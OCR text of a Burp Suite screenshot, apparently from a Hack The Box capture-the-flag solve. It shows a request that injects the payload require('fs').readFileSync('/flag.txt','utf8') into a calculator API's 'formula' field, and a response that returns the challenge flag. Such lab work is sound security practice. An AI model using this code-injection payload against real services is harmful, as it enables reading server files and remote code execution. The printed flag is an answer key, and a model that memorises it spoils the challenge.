 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://94.237.49.212:40464 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.49.212:40464
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.49.212:40464/
8 Content-Type: application/json
9 Origin: http://94.237.49.212:40464
10 Content-Length: 61
11 Connection: close
12
13 {
"formula":"require('fs').readFileSync('/flag.txt', 'utf8')"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0GltLY7H3+paiOc"
6 Date: Thu, 22 Aug 2024 08:23:43 GMT
7 Connection: close
8
9 {
"message":"HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}"
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6
Done
255 bytes | 1,070 millis